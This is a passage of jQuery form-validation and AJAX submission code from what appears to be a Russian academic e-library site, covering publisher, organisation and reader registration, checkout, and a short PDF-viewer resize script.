			sendForm('#shortNamePub');					
			sendForm('#dirNamePub');			
			sendForm('#legalAddressPub');
			sendForm('#factAddressPub');
			sendForm('#POCHTOVII_ADDRESS_2');
			sendForm('#INN_2');
			sendForm('#KPP_2');
			sendForm('#RCH_2');
			sendForm('#KORCH_2');
			sendForm('#BIK_2');
			sendForm('#BANK_2');
			sendForm('#PAD1_2');
			sendForm('#PAD2_2');		
			
			if( $('#pubPersonal #PASSWORD').val() || $('#pubPersonal #PASSWORD2').val() ){			
				sendForm('#registryPubForm #PASSWORD');
				sendForm('#registryPubForm #PASSWORD2');				
			}	
			
			if($("#countryPub option:selected").val()>0)
				$("#countryPubField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
			else
				$("#countryPubField").parents('.autor-cart__row').removeClass("not_error").addClass("error");			
		}
		return false;		
	});	
	//Карточка организации
	$("#orgPersonal").submit(function(){ 	
		var country=$("#countryOrg option:selected").val();
        if( $('#orgPersonal #PASSWORD').val() && $('#orgPersonal #PASSWORD2').val() && $('#orgPersonal .not_error').length>=22 && country>0 && $('#orgPersonal .error').length<=0)
        {
            $.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/info/";
						else {						
							$("#personalcart-message-form .modal-heads-title-sub").html(response);
							var $for = "#personalcart-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}
						}
					}	
			});			
		}
        else if( $('#orgPersonal .not_error').length>=21 && country>0 && $('#orgPersonal .error').length<=0)
        {
            $.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/info/";
						else {						
							$("#personalcart-message-form .modal-heads-title-sub").html(response);
							var $for = "#personalcart-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}
						}
					}	
			});		
		}		
		else {
			sendForm('#logEmOrg');
			sendForm('#orgPersonal #FIO_CONTACT');			
			sendForm('#orgPersonal #FIO_PHONE');
			sendForm('#phoneOrg');
			sendForm('#nameOrg');				
			sendForm('#shortNameOrg');					
			sendForm('#dirName');			
			sendForm('#legalAddress');
			sendForm('#factAddress');
			sendForm('#POCHTOVII_ADDRESS');
			sendForm('#INN');
			sendForm('#KPP');
			sendForm('#RCH');
			sendForm('#KORCH');
			sendForm('#BIK');
			sendForm('#BANK');
			sendForm('#PAD1');
			sendForm('#PAD2');		
			
			if( $('#orgPersonal #PASSWORD').val() || $('#orgPersonal #PASSWORD2').val() ){		
				sendForm('#orgPersonal #PASSWORD');
				sendForm('#orgPersonal #PASSWORD2');
			}	
			
			if($("#countryOrg option:selected").val()>0)
				$("#countryOrgField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
			else
				$("#countryOrgField").parents('.autor-cart__row').removeClass("not_error").addClass("error");			
		}
		return false;		
	}); 	
	//Карточка читателя
	$("#readerPersonal").submit(function(a){ 	
		var country=$("#countryReader option:selected").val();
		//alert( $('#readerPersonal .not_error').length );
        if( $('#readerPersonal #PASSWORD').val() && $('#readerPersonal #PASSWORD2').val() &&   $('#readerPersonal .not_error').length>=6 && country>0 && $('#readerPersonal .error').length<=0)
        {
			$.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/info/";
						else {						
							$("#personalcart-message-form .modal-heads-title-sub").html(response);
							var $for = "#personalcart-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}							
						}
					}
            });
		}
        else if( $('#readerPersonal .not_error').length>=5 && country>0 && $('#readerPersonal .error').length<=0 )
        {
			$.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/info/";
						else {						
							$("#personalcart-message-form .modal-heads-title-sub").html(response);
							var $for = "#personalcart	-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}							
						}
					}
            });
		}		
		else {
			sendForm('#logEmReader');
			sendForm('#secondNameReader');			
			sendForm('#nameReader');
			sendForm('#fatherReader');
			sendForm('#phoneReader');				
	
			if( $('#readerPersonal #PASSWORD').val() || $('#readerPersonal #PASSWORD2').val() ){		
				sendForm('#readerPersonal #PASSWORD');
				sendForm('#readerPersonal #PASSWORD2');
			}				
			
			if($("#countryReader option:selected").val()>0)
				$("#countryReader").parents('.autor-cart__row').addClass("not_error").removeClass("error");
			else
				$("#countryReader").parents('.autor-cart__row').removeClass("not_error").addClass("error");			
		}
		return false;		
	});

	
	$('form#ORDER_FORM input').unbind().blur( function(){
        var id = $(this).attr('id');
        var val = trim($(this).val());		
		//Имя, Отчество покупателя
		if(id=="secondNameCheckout" ){
			var rv_city = /^[а-яА-Яa-zA-Z.-\s]+$/;    			
			if(val!='' && val.length >=2 && rv_city.test(val)){
				$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');
				$(this).next('.error-box').hide();
			} else {
				$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
				$(this).next('.error-box').show();
			}				
		}
		//Контактный телефон покупателя
		else if(id=="phoneCheckout"){
			if(val != '' && val.length >= 9 && val.length <=256) {
				$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');
				$(this).next('.error-box').hide();
			} else {
				$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
				$(this).next('.error-box').show();
			}			
		}	
		//Город
		else if(id=="PERSONALCITY"){
			if(val != '' && val.length >=2 && val.length <=256) {
				$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');
				$(this).next('.error-box').hide();
			} else {
				$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
				$(this).next('.error-box').show();
			}			
		}			
    }); 	
	//Заказ
	$("#ORDER_FORM").submit(function(){ 
        if($('#ORDER_FORM .not_error').length>=5 && $('#ORDER_FORM .error').length<=0)
        {
			$("#ORDER_FORM input[type=submit]").remove();
			$.ajax({
                    url: '/bitrix/templates/EBS NEW/_js/add-order.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response>0) location.href="/personal/basket/order/?ORDER_ID="+response;
						else {						
							alert("ошибка");							
						}
					}
            });			
		} else {
			sendForm('#secondNameCheckout');
			sendForm('#phoneCheckout');			
			sendForm('#PERSONALCITY');			
		}
		return false;	
	}); 	
	
});

// Проверка при нажатии с пустыми полями
var sendForm = function(first) {
  if(jQuery(first).parents('.autor-cart__row').hasClass('not_error')){
    return false;
  } else {
    $(first).parents('.autor-cart__row').removeClass('not_error').addClass('error');
  }
};

//проверка пароля
function passCheck(button){
  var $this = $(this);
  var $thisValue = $this.val();
  var $enteredPass = $this.parent('div').siblings('div').find('input').val();
  var $parentCheck = $this.parents('.autor-cart__row');
  
  if($thisValue.length >= 6 && $enteredPass.length>=6 && $thisValue == $enteredPass){
    $parentCheck.addClass('checked not_error');
	$parentCheck.removeClass('error');
  } else {
    $parentCheck.removeClass('checked not_error');
	$parentCheck.addClass('error');	
  }
};
function pasport(button){
	var $this = $(this);
	var $parentCheck = $this.parents('.autor-cart__row');
	var SERIA=$("input#SERIA").val();
	var NOMER=$("input#NOMER").val();
	var rv = /^[0-9]+$/;   	  
  
	if( SERIA.length >= 1 && NOMER.length>=1 && rv.test(SERIA) && rv.test(NOMER) ){
		$parentCheck.addClass('checked not_error');
		$parentCheck.removeClass('error');
	} else {
		$parentCheck.removeClass('checked not_error');
		$parentCheck.addClass('error');	
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://www.libnauka.ru/bitrix/templates/EBS%20NEW/js/pdfjs/additional.js
body_size: 301
content:
function setPDFViewerHeight() {
	var nh = $(window).height() -50;
	//var nw = $(window).width() -90;
	if (nh < 200) nh = 200;
	
    //$('#outerContainer, #pdfreader_placeholder').css({
    $('.pdf_iframe, .single-article__announcement-example-all-description').css({
        height: nh + 'px',
        //width: nw + 'px'
    });
}
$(window).resize( setPDFViewerHeight ); // обновляем при изменении размеров окна
 